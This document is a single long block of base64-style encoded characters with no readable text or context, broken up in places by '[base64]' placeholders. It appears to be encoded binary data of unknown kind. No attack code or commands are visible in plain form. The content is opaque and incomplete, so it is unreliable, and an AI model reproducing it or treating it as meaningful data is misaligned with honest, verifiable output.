JwxsaToc9DGdkNlMZTjWOVJEbYqlSxRrMsQpWsfKcrGwVOl35yoo+yOIPjoD/umMxR3VhdJ11KhG72dGudtjSFrfQAwY3Hi+OwQsYuybaO9/1MQT0ug+6TAGA58lCQYTMFxfAoC7sfUiOEjrp/1ymjiod7ZE06kYnM+mwGoVypuyDkoeoJNOZ9RSTFHvDLRYAn1fWb0toiOj/tPQ/mq2ylrZUYC4T+LRdNrCXEWxTm4BpQThlcJhOQcWbkImnsojQmWfx0wmhSTdpprCadstbNmk4Q75x0zCSyis4dyjOHobmMY6LXKmCSER2tkpzSuRcE3PDG1r5Jg25kmIGEGCNDJAOi8fZZ7FwcAkvpqJ107HOBSqhHTMiNFu3W2MbHWpR4EU0XeoiHkZbG9vZ/5KrjlviqCBB+jwurKOO2FskIxOZ0oa5D30kWiUoVYTT8xmNSs3lZI2CdtNswIyTsLSfzbrxDuvmAF3kkqPCXqmlEIwIZt+VgM0Igo2o3lKqY2KgVcmEVatxjWtY+xox5USVY5IVK8tEG1pH6Ce1uk1QdWEhXOUiV0XRFTB+u2ukvLnXw/W1r4tjDOMiRyrIjSE1A6icqjIHz1gx1rG6sVUa6skrX5VOWJp9jj9ZF53Qwq603jmtGsHVUD+6NqIDK5ce4VhbIddHXbrt10f5VcjfEiylC1uYHBumJFXaaJUwJVnHquvc5E6gfNElWTp0JjIyW/e6ZYbZLYwqyjVDVP8CQRsviYikLp5OgKiwTVp73QtfXPbkz/M905qyuhSsKYWrXaMTWMPWwf9yxawDZluBoXlgSi+YwXbJZl21yWkJD0ZSk6KwhS98Yc40LlSlihxhVyHiLByxxE1sojyhSE/JTnF0xcGiFouVikuEYVkBdd2NDWotDdhux7trKGvDC1t0AXlLyUtqbPGj0S3V0V4FyteSQ2qgWrQjXQWLcpQjlC4sv/TK+UvuOcCcMUj+dGNGS9gE6BHm9sEsHfTrqc7e7VOYvYFiGMuGJL8LW5uRKGFFOhGRFmDwo4aAACFYAEGcwOcwSXWBgaavoH15tWDqF2xf1QUHyfbfAIMw0pL/ZisK6TLNS8fFUJh2cAw9Hbhu5vCbj7kUqRGXYVChGlTonJyIVZXEEkdisU5MsQUiGzoqkg4f+kSdsX4N7Brzi6ClPSgaE4ps9fT4eM6G9rMDdi6yt/LIwQ3BOrigZN7m6zrfJpi4x20wCWHZyt9TEsB55tSGjWy6dqd3vUkGye6yz8zw23f8MibJoTLcZvlDeLo/eaLy5nkgFX8v0wCdcaBglU0SVEpXtfZVYjba0Y8W8FlRTha2qIWFbg2UChFMTZgratN2pfnfbl5hvu78M6b21KdSPVhTsbqdmIO1rOWpYuDYusWk84Egdi3j6AC0xh54XRm1nkbUasvrX8do/7qaLbD7AfnHEcXehNTO9raHtECVAAC45z5udh1DuelO0pI8tIQFrJnhCOd3InMO31UfRsJugydKkZSAZ0YzaMZ33YB//DclRqV4NaMuEjcQFJd58DVV8dV5EDRoVqNVE8Q1SwFyGqRBVCFyJId6AMZ6KTdpsjdNLedyL0cXt8dpM6R7hJFDosZXOvd7nXEZ54RqglUqH3Z87XQ58GQBs3EbjNUbT8QBK9Z0lmVFwBJ1Uhcdv4YDzCIdoXUAFzAtWodG3ucN65Ae4eI77xE89/N497NKCSNecxRuc2Q9BmMK7adthNAg0BJ/5kV/[base64]/3XfxM4h4gUIf0RSP0SPX8YfwAjiFI2Ud1zdwlXJIrYiIvIA2hAB2hQR19WZgQnHxLwbj7Db4m3eCHjMERyCyQ5U42nXTylMSgpJEryIXpUbo+XA47/AEsL93jstQFOQIscmEu6JF+d93kkqCYeV4IoKDZwMnIuSIzG2DZspXJvUYPLGFeYpmk52GnSGGp6hXNBaI2asikaVnypJjlK6E6J9YRI9zkpRoVRVE98cIVXpE/K4RyXIAzSEQZeWGPwqH2zc0bkYIbZAgPe0FDg5zsY+Hjq1ZiQJ4GQqUoKg4fHwANN4FEK0i/XAQAN6ZAJcwzEk1ISSJCNqJH5kJF0kA90oJEjAmbvMFQSgAamsA4huTHpkDMlIz4D2A0MB131JkmmpC4nMjOmNHk/cwz+AXEBYzMyWTPaFYsD0V6zWIseiIu56HmDBnpH6YumF1ZPOYyqF5XH/0iVsbdyzAhzejNXdhWNXRkY1LhDYWmNfwVYGzZYA2CElIN8SNSEyzdPoEOOz3eFwKIEMCZ1l7CXrCMdf2kd0mJa30GY3mCYgyAuawg8VLAlb7iPLhmZHBqQBCMwIdAO15FtS/Y8lcAOnTlui6RIAnIfEfmPc1Saq5ma+ZAPpqCaGLkAGqJm9oMu6iEBHakxY4ZvG6MzkkSAAlikQ5UuSdpcwIlnEpCTM5Ne/vghahcPdBAf7pFUvdmjGJqBAvGTGxiUTIMMiXCmaJqmarqmbLqmaZAIZgqnZ5oGZkqnb5oIdCqnyPCmdoqne/qndgqofzqodDqohlqoh4oMiqoLrP/neshYnldpgw2mnlzJnjwIamA5amIJGpwKOatmfMRnREwIK0enG1GYYrUCWSw2l74yoFpkoO34hdJxdWO4Ddx3bN4wCN5AAIjZYxa6j3DYpaokJBw6kRQ5kJO5DrUwopVQom9XCdTzoZ4JIvNBMPnzj7H5iDNao9zaraeJBo9ZJKc0mxASpPYGSx3SpKJ0Z/jzboV3MewzcM4mpRmjJVsymXpEB+ugmvoaD/6qkY1ZLhAXAj25gUBpS8jAB6FgCpAwAdY1JBAbsRJLJMRKJBIIsUVSsRK7AEOCkxIrBBMbsiKrsR5LsUJyC6bkCCgrUxMQAvCgDBuwNpP2epX2Vi3/F6lYeYOUCo3t2YNeCU45t6mSYWqnhk7+cJ9nmZ/6Saqcc2KNRU+/wXRThACtmmvTF2PQIR3CEFDw2AKyII+CaWxcF6GDQACH6VAQd6EMB6z4d4roVqwcKgF6CH8G4nYDxQ4k5ZlzaH/eU2UUGZsZaQo0yq3kAQD5AACCW3D2w6L/EZKaWDIt6ZtFWjM6anhdNorwaj6g2Jsm2T/c0z2giVEzupr++q+LSAA8kIbjwgMThw2uW3HVsAygcA73gAuYkAhDeZ0a10v51bvCtF/7FYzCGBardxYJGwgacA7NYAixQEKOCnsJNhc4WzeTKnMyxJW6p1e9p6lCKxnaSFiT/zM5qRZiqjJia2kApXqqtvJYUgscu3JPV3S1sLqXwfaX0TI7OXYtY0sABDChbsS/FhqsvWlwNuJScGtlozm31mEgH/[base64]/QLIzsAQtaUKalv94HA2WLujyAuvBBBWoLh/aTsaeYIp9UrMmFf0vAA4GUbdDDZAPlW4E4buJ2ZDdTMck1hxtJBze6Dh5suGxQuOQhLyI8wqB5fyvJPqXIbmOGsi1iudb1UjRzIpqoM60oknQWW4mkMNC2musQD2uwBvmwzWtAHkHMXmKKxF7CBxCQA0GADba4QLkbxdm5nU3RVcALFWPVgh6kTC/oTLpwCQtgAnBAYGecxrO3xjB0TdbrYNjradqbqdwrhKHBKYgROUiLx+Kblq62luk7K3+sG1RYjlIkOoWcjvvUT3qptaDlyIB5q7iaq/zb0gMbAhdKBZxcsXP/liQcun8S2CEh0ASonMqENKKsLIhyt7fqhTOzPEf1ASCIm8uFu8uGW61SBiIYAmfDHGZj1iEmOaUJ54DK3G86U8Nn9rcDQ5Ciq83u4M3eXLhFTHE/[base64]/NT+Y80kbHdVHV19/+eJk5twepdvyEwxYO1UXtpI1lbWaxDE7lAP9bDN6CHORuyTbg0Kg+DEFsfO1qm79YWUwNQ1ey0Vv3hBKyi8yITPZTxCujAIhv0nZqxyCja9C2Z7L9TG2hSNky1h74lzdDwZ5qROaBm+4ku+mONqtXF0keC061trofPR73tZ8svarf2O1PG1pEUtCDW22eLSA5vbwWo/FCvKxkUjV/bbj3Rw6zCi1nHcI/pteru3GLmIIfDcOvwfNrrUTc3LIWytc0jC9yG5DVhv09XCYEYP+jfKYu5TFvuSCkgxwTk89EFtqZvN39zeXMAFZ/3N60DfbA0mbz0I5CyUm/eBIDjFSP+JX6KXaG9S4Ff8ixwkck+pNgu+Ng3+4OOJxgjWVi4nV1rpxm8s2Qpd2T/r4R++CpzhKeu02Xiclp79hPI02itG2uOoKxnAqsBiBQS62r0GhosMWgtaCdlxUJLsfWBQ2zCt25wcrkGDd0gOJIgIPgdnCsxat8/yrPKHcNrOj/XHA6vJiMBqbQDCUbxs3Yi7Dgw71KkIHyCy5lmNU9NF1crczAXcJOT9XVRiuXC+cLFFrv6hHgCA1tvsDrXw3t7c5xrYXq47pjdhzlSg3wiUu0Tp3yJoFIYW4CeolItmTPU86WmTegOmCyHgz2m1VpquxhROKBZ+4ZE9c6Henh0OtB//DuKMseoUjcdGhOIp3pa7oWJxGbWmHeMDqoVglAqz+ut+eeNimB2nxXUwAAMt/XBUkC4CLKziPXlVclxZ4jEwtSIqsgR6OFAJ4ocDle3aLtRJrZFWvrYGIx8DMiDWbd15VEc0aX9A093NZSLmN5waI0n8s28kUz8Fo6M9hZLBCl647A68LPBoXQ97vs1+Xt9JzAg5INeaN9cLhA1XcAVIMAeBNjWGEPpGgQShjw2g14vyTM9X/NdbLEKVvja8sAB6ILPkudiDkvI4qLOQrYMJPepxbOoN/Xuo7imeSnwkPgDGt7Qp3jmyIut//PwfbevQ56qmw0/P4Sy+7sheKwuv/zOGO+70lUwACRACuB3TAtzJGTuK7pP1QNL+7j9dPMB2TJ6ZDXIdTVCI/diPO6X/[base64]/pj3Adv/t2bd179495rZv276FDxg+Rvhx48mJJ2fe3PnzMWeYS6ce3foZ7Nm1b+e+3ZJ2f9LDn/E3wN+qIQOGoF+/[base64]/CknPIPCyaRueGzpJZJkysGRmm7CMyZHcpD/IIc7dVKUBx6IylECpJZiyh2qMqXqKhW00morrrhKZARHEinrVFTTOmsvqxxr7FVD6rqLU1prtcoQOAzR7FUkbKV1MlRm9dXXTTwbbbTTkj1NF0euQDZZ2GSzbbbYcuPtWmx1A4644Lg9zlvklmNOXOjKnc646tK9jrru2nUXu/HIW0Vef9azVz30VoEvPlHosy+//fSzII2B/fNPwAMNzCBBazJg0AolHpSQwhpwyHBDDjP8kBARrbxgG3BYbPFFb2ScMQQCLmJJxx0XcORlJLMRMp2YkiwyHZqVXPLICXI4xp0opYSCECiqjJKdLL1UOoctGRIzIzQg0ZKlONN0/2gditZ0iAdIuM6ITjoXaDTPlPaEqWceXTJnpHcEJdQms0+KaYJbcrilm7UdDQGMSI1KSAKlLq3HHaeomoqqeDjNKitPsfkqjkXGQjXVtb6KYo5hr4qVrlYy9xVXVmnF3PPDUNE1M12tauWyTebABpsoUJFddtGUtZ00XFRjzbVqpe29NtqszRbbbYv39njjkP/WXObPdf466Nl9d3ru/BljlVWiy97efNPzBb334pPPPgMEzo9g/v5DIA0CDWy/[base64]/tK5E/iFVdgQzK1yZavRqWB2s7uK7GKxgTlEUpKzMoQkXSdJ2tEONLW73WnSIIRimQY2vOsdtaZ1rd8N71rGQ95ywOVK55CreeWSjnWid0vq5fI75KHXvM7DvfQEEz3wkY8oyAew/vCHYALyz/oSliBoKsgaD6PfDyR0v1T/aAhj/OPY/[base64]/[base64]/[base64]/TmrjImlyxrbOPkqCtdO27XLqljPewNlj3dG4L/vRbrr/ogMxLog+z6JOtk+MkPYhCy5pUz1IJterabRgsgOEl2wBilLAEGWQCOWKYQSslJTh8ByZKAxGmZ0QNnNUtSDnjABRMeQBb+zHPQ2gEJQA836E2LKEO85hGke2TSdWLJcheipRqqXGpIp7RGN50TlfDEJVc/olBWRhN6IiptLN3bqVMNRsKtOiLtAMA63E6HEMhajV1xwhSWgIlcT67ZveZUX9rCqisY4sGrS50KAn8ZQjJ12bqI8K0obJXJ8L1WJ0Crh8l9mmokAAnKemuKb6NieA+PlTC+a3Hyevp7O8ev+gYsv3ksr4AL/F7CJDIx4/Ov/exHDMt0pjPf//dkaTpsypil2CUwtKGdb4zL/7tA80PLoo/zwGQpowLJWSZBIQgBvWbiyEQxwpKW72xtsp15N2YGwhA8Cc88D1olAAD0sQtd0GaKKEKTi12qv9DpWyJIpIG46EUZG66TG0dQCJcAKU5DokubgKNYKSaaG0/jopdqr0por1aDLwBoh3VoLQlQnLnrqWRYAl5wnLyroyjYhAdTAQETsFZZQW2TixSUPCToqlZxPK6SMGpDDAy7ig3rQWcxFssbt7RCBikIJbdiN9CTls8LvW5pwhh7QtOjsdR7nudgPdd7l+iwnvPAHoAbuO/xhfRwD/[base64]/0wvLmBXCK7zDe7C+cDBO8YtGerA5YDzIAxbZCZ3LaMfKmINMOhZOurzQYBYjTDdSYjcldDfdEJ4WI73Sg6UotLcpzDccs8LsiI4rrB4gA7gtBLLZwxfssT3GQqaCWab/gykQyVqYyoKyDJCyaromC8km5NsQjJOFLms+5+MGj/u4ciKAMjs5lwlEkUoHmbutc2Ca7ksT6HqtnQkSnDmHJQCA3SIRnsNEANDEsXutTdwSSrE/5Vqz+CPFJZi0VcwIrwEi5XKJDHpFk6CZPtFFkigpTRMvBjSKH7GJlehFH0mUsmMvdmCKNRhGOqADb3C7vtmRHPBA+9oAJ0iGRgAGryBBaFyLKLgKtgC8a/Q1uZiDFHwqViE2cPyLrbKKKzgMrlK8HEwMxIhBzzGEcFskZBHC2yHCe8RH1JQr0PNHJmxCbnlNKIQlgSxIfDNIhNyOeFnIMdjC2Dus2tOX9lgs/yRDpt0zGPVBGIgDPofxAYihssyykOMjkTkMkY65gBKZAZaEPpLhQwKokT8ERO2jLQ/[base64]/[base64]/YC8MvdI+JnA8xFZjijCzfm6xoWtM2fVP7gU5tolP/qRI8FS0DehFyqhH/kjO5CApEQTS/7VKSLSnUNCFKKTHKo7ySLJHU/9QILom/TM1UgvoTspmAlDvUBzXVoKCJH6EnJ8KJuOETmfjZQnGzbqgbHkHVlzkGHlATDdXVXUUDAqADGBiICt3LqxjRD9yA/JIcFDULzQkdwoNRwYMdaWyMYHNBF5yVvPCjDFMB0LEM/4KMyRAWvgPNTBK3TaJHXKAGdDMxFNNHuWq3dnXXecMrgaw3eT2X1cMlHcPSwbqeVeDSwwKf9cAX9RjDhFMygzlTg2XDg80AawBJhY3TzfKmh4VYPMzTiXURPvVTjJ3J8BQpIdmovMmGKeqZqqw/U+CCf8ozjMkzPhMo/[base64]/9Hu8B2PoQWIJRn4ycLOX03DZsToqzn1QgSdK1Qyhxvo5LXW/gTuqzPh3RPgpi1QHESXwKgXbAuUVFId+qQOANXk4MIkYxXpfF1Jh4hzdIhzcI4zeIiVI9CUVJRJsNFP+0oV6uQxRApK0tRrmnNDUNBV860NV8CN+6JAAbWgLztS83gqOtpaO1kFbNKba5mJVsxN/+YtvAGOC/gANrFTxD0gXPnLC9qN8NOAFuw6Nd0SO2Dc3QvFty+6TTRM2+hSt2zeDAjTcoXR5Y1isQrtJaotfFvcLx0MLH7c2CA871+J5/Zaz7OEPeU0OF4Vw23YOPxOH6oZAd1pAe9ibrxMMT0cPSchHuHLnWReIkxgmdTeMJCAHdJRHfOso8qMB1gD8r/sT+pF6dyVQyDuPsm+fsE2OOJc+S0FSrM9Xr5ZHq3S51IMubUKIFIFqeQJmkBQO2a4Kc+oY8zodhhOjwldr/[base64]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[base64]/06oUf+OBLF7hYgAmigC9kAAIK4GDDCBQoMEMEwR1p2FCHdFENHxxIB+OQ0fu8J0qBnYD/b/PzWMViYQIA/IBj1rjZ/[base64]/nrB4RwB5fYkIxoKJNExgSALshXPy4l80VX/wgaBMQRwEio4glP+ASEAgG/hPSSY/WDQA8sMbABtMIdHshRycbwg/PJtay+MCaIGFHWBeXPHQaIoARJYkFqvkSDGZgTnahmNW7m6Zs8kYU4ifKTFoShBj/Ahw/w8YNUSIKdhlrbohoDN83k4J5guRveZEoWHvgNLkCUC1wqYYoliEZSR0zoEyfjUBHoAwZUYGI2KIpRJDp3bhftBq/SglLGHTEbphFLcNHyDjLG1DOK6wYVlvWNInzjGxrgBjdmMAMY8IBZBLiucD0juznI0XZy3EBylsMLnnbjHrjARCKC2juhVseo40KqubyDyERy2F1ObaQuoirVe81nBcjgQ/8gNHCOZhgiFv5Jw5UWEop5NHay/oBFK7q0sBVQKTCSgBARZoQJBhwhCdFgAS1oEQm73nUZCnrRCdiwDCbzAWYAIERfi4RLi50AAFDgX/[base64]/EN4A03Q30iKwE4ajbj0yxzd8CIUpjjGBbIxmbva+N77zre9947uG/MY3V+wd8IH/e27+ruHB6ZaNCUigGcrYACX9s4fz1aEBIFjQEAQmBiZznMk9GDONJOYDVA7gBwh68spqGZg4MPlnOHtRFFrhShK9L37zo5/9BFsxPVyISDoagELaOtmQAVbNvjDzkDxyNDNRUE1OqyYfWiKnPYDWCqEdrSC6qTUcfBOgYkNH2AiN6NgC4rWy/QHaf6ATDxyAC02I9AzvfcP0ClcChON0pwMa6nPYbaN2M3V0p+sAfbjaVVSgTK0Sr/haNbQDjn88DAYhlXqKEYxhBCNYXFpQ/yT2eolvq5wEouKN+RahHOXQwAUKoAYMcIIEgUiBEVLw+tfLIQwtuHYYdoDOFhSAG//NQYChNQcCF3jddFSOHnO6HGwkovnOfz70oy/96VMfGc23vvOxr/1EWL/73Od+GriPjPGTPw3jNz8y0K/+87O//cgIcX4i/h9U1AAcM7eYLpDeEIVQTEbGbMIpKUwNuMP94V+OpQyJRAwChZzQ+UMtQcEeyI+WJcTHuA/8SGCORMLEqIya4djLqdkmZAwCYBackQSdqUTUbBCeWV2ebRNpgRAOdFo4ocMFVAIhHMGh7UFsqZ3a5YQP/uBOQEFdrIPbaIYN1Q3d6dMScAFc/P+NDAZUO0hAWGiUsqGa4IlAB4DOV1QaFT0RFF2GQyXe4zkeMTieZFyF6JTFRJ0XWfyKF22e4gSLVsAOY8CNDFlFApRD6j2bADzbs6Xe2EAbDqRAAYQBDuwADuDAth3iAczAt6FBexFLuenGudnU8bFbUGXiH1nYdWAYd5jLeKjLeJAH8iQS8jTSIimSeojYiN1H/G3PCkABAMjDyuRfljgJAIwAyJEIMzEEF9RAJMgiLepMwYAIAC1TBDTgmhECB5ZIjimEO2BgjvxVYK0MM/HBKugIH9QDBHzPiywZx8WBApSBxehBEhjDjPBBx9HAPlhMMf4AmRzNBGkWZ0UdAsD/SdTBCdVMDZ2M1gtyHTj1RCXkQR5UwtBYAAd8lg98Atr5YCo8JEQKgzA85CWcFhcAAA/AjhF9BXBhWjbkABPinafJogTwHavESgdUAAUoggCIABVMlDqQkTm8A6mZmj0thhdGhmXAymQ0FDGUQxlOURdtnkaRhTqgl2hQlOO0zTxRARo0ywLkwC240QJQBuoVAAbsgBpc27OpgRq0gBr4YQG0wAyw1u2lAAhxWx58XRE4Sw4JH/EZ37QgWCbyEVF5yyZyYrmUiyCJR1IZkvKgx7owUlM5EnxAUitKD39wFX8gwyeFUsXMQcYISZawwRTsIoNEDJMsiUKgTDNaTDWw/1wctOOCfMCSodyCGENokuaCgCMv2AiO6MiWsYyMzIHEWMOO+AA7FF1tSoyShMgrzYgxGAJk+t/[base64]/rEBRBkJWSAH6zqqmZCQmaA1fRZRcqFOfGoT2hKXKCWe0rABGyUDs0natRn3wCRDHpAJUThV0QXATiUIiiCCEQUSnkUYizoG9wkFWmGY0AGAaRkBTTUtlZoDISruDpAFkrUG8iNBERaCBwDX3wosOBFVSwAAaBBfUX/[base64]/mkLDe5988pLF6wy101BvECq1UgAhQADFQQTqglDpo3rQqqD1ZK04y/8ZlOJ4G+KEDlO6F5mu4UkCrwYAQpMOpNQE7cIHsAoAp1C4k8AAPwJN/VYA+6IMDCIAAYMAfDO8fYAAGeGVYqt4OZOUOpAApyEGQBqnuXVvCImKQHiwiAmkYkNAFwMMB5AE6HUAIVN5MXSw2oFvG3hROaezvcEt2VKleYhi6/GUpJg+XnqKXmizKpmzKrux/VMMnTZnTvqygwk+QPMTEpBnMNSoovaz6jIydUmOeLggsMIACQ5kt5cjJNLDW8g1BGAlBEK3AHAJqMoj6WMPUSq01UNykQsGYZFbTbVamwsk9xklM+MDVCILV1EnWmWcI5ep2okMeeIAXZILdlkAhkP9CISTxEi9xNwXCD/[base64]/gOhXlsdmDp/B4SIpWHh3WpI0Xz/safKxaILtSFQhQtActIlxFCJNRAXQBTb/7Py9acBM4miWwCFBwjzeVBE/icBZjpjCD/[base64]/++E/U6FWSky8MIj/MAjPMIRoLZqm7ZpHwEglLZqV0O6LI+6IMMREAI7RcQlKAG8nGz0pMEeUPQeVIMuALdwp0F/8IcuNEz/bfOLzGkNbMgRnE/Wkggpocw8rEiSbbc/y0gwbDd40/[base64]/jlEQ9SDQtSAM6MHMlxkQ2DJJZwiK9YLITQElzAEIeBLNZCzcy8wL21Ifau3A+2fZWKmjPgCKZH6pY/BAKAzg4RgevNiBNTDyIwBINxMCS+TCCYtQfhC0AnMfS8IYQGAJIzBiITJKugmb76IbeKsL2zEZZWg0tCjNUW0DioBgzf4g2+Nn8lgKuRES+9JT3z/XZESsYc/Qinfe4njgr63AC5sWxAEAS5cm74j7LbNRd/CtN/+zYtfgkR6wDoRYQ5sMVrkAA84Sze4rhZdhURdfJALORwzded2oevYIV0nQAfYACmQggu0wDZc5diUA+tevBAQAHPlAOSADpmrRkz6ajqYfF8XADycngO0AB5Ar8HqHtGvsis3L7eFwSV029gg4g7IQg3a4E+wgwTozYAVOsZWyzBzy13C77gkAlixwY9NCNqn/SUEATs0ATg3BBvUwXaLt5JABCEAQn1MNxsIBgPUANvvfV7BzxGQqRKI84vAN9zXLLA3BPq8iPjswUXogkJUIAY72o+wARGQo87o/wImBAGWAEAt1EBsjkGP4OmLHF3Q7POCID5u4twCwhL8EMk9j4H/YP6MiMIFk0jM8dIZ+IPU6vcBJZCMxKwzMSfTjcRmQTQCUJ0OTvS5WzQIXUIM5h3ghEEq6AkQt22RgnQhmPS9B0K+9/mpEuT4N8MFuDW/48Il4EKKyzQVv3inQaTDp4rbTMB6nRFJOdflWrbHA0Q3gd3eFDR4sKAjR0IWCnH48I3Ad++6UYkxbBgJPAUuxLjgYJuGBG/OmROSg142lSvNtXS5EmZMlfTonbOpLpuQBB3gFSgwQ8OMCzsCpWhRQM3RFjt2cPKpZkeLpC08cNxWIAWOFi0uXDiQ5//[base64]/0KOwADzozpf6aG3Hp4zJhqBnwMmwgAsOaM/lZZxTwA0MMvPAN8GSKLLAzQ0AALPEzDAuYQGHHEDPY4cQ8flAAEkB9+OALGGmpI5ZJLPLiRkBx1xLH/BbEq2YadWnAohBQ5SAkESTzwwEWNIA4IIo8o4YGnCQ2auKeJKZvJI4gWcMEBTBt1JCSsMg+QZcwbb7wklTYl4QIACSZIqaw6WVJJHXUoGojPPvuM6E+C/BQoHXMoUmgBGAT4Qw08UtiBIwfg2aYcKiYYyJyYbOrmHXNsskmlTGE6R51BB1qACgLKiWEHNTzSoABHW/WpAE5IsBVSWrdqIYwetxHg0RSSCivKsJpYQCZ10FJhrWbVwoauaO+qKy+8+LrWLr+y3SAwbgv7VrBHAIDgQH9YoAXddNVNlzX92EiGu3gdG6CVJjw4LQ3oXluM3ncZi6K6GmqrLTUdtHOM/7g0Vvhh3H4euyI8XVaAAoAkKGwiNdCCe0yXLzyuo4FojDFG3pL9EcUQagBAYIxUxu3Bkof1U+3gxmDxLJUxIoGOke3oBcCD//[base64]/[base64]/[base64]/g2mYEaM4L+qMy5xTJQ7TlBQGC3ThHFBUKMQGOJi3hjG0BAiDRmUjmNu5g6XuhQA92kMwCoD0yw+hqYfXUUEy+WYLGBiX43BBCMkypj87Mdl5IqZ/2Mg1gSG6WCMjdFDHtxhgD28bDtzWM8nPoGPGlQijCLlDjZSqEJ3EMIHn/iBB+DEhhEU1R+d0Y+FrmY1reGxa1/box/PBghBvIiQhcQBImnJyLrlwZGVyMPd8pACIlkScEoa3CanBI4mkGNxgwjBZjnbWVIyrh3w4BIhKJeCwF7ikJ6DAjkkgBNfvjaYsY2JRP60kAWgigrHJAAxNOCRGLTgCB7oAEBny6drPgS5yX2IOBdAAG/[base64]/qAUANrNbmOt4Rr14DW4lQ5AMfsEiQgJURjWz0tkX6aJNRQgc6uJE3I5HCBd/Fwyi2whFOwkNxoSwlZyVQaUtLoLOhDC07uEQ5GQX2ABJY32upmY1PxXZQ55itTMBJEIccMwGxzm1ukSmCrhyAG/jNhmuz4Sf/hRjTmLmVQqyJPWtj5/YCskgAAagQ3TdI4LnvoO42YoA7WuGBCX8QnxHAKwDa/WF6TPmDEbB9zlaxsxCuDMKaDtkCzJnPGwJ937P6299p2cVaANaLgBv60MHwAjErXQwmClhwgxcwGdHQssrAyuWy+sPHXJZ4BoOqVR2YcTGSkak/rsAGIjCGOM8Rq2OCsS52kdzkDShqb5rgjotPFIInQ0Yp9MPjxdwQOs4wIk1/kFSYDScILafMlHmjID54gGbb4UUNDL6MHtBCXkgIhWI49oiDLyM78ZIrAAwwADp6XWsWwKteEcABBPCRrysK5CAJiQM2HfJtht3koLdRd25s/6MSgThSol2gJFwQTkrwSFzjNLvZBFh6ARKgQqUTz1kehPIeoR0t5VJRiQmEqlDvyNNKUkKTQqUD9C0plOhbjWo/lUUgBhlIQxyCW3EypPW5XV6lVKI6R4hT2AkYdgIGQWxi917WuSXAD2oADg1UIAELuL03vEEA5SdAA7DK3fOg0hQS9MF6BRAAUszZhz6QgNveHx8e5OBKz+UoFTmqgQfWXwP9smWg8vNvXKql74Vya8D7e+gjgBNzxgwhgpAoNAZQgx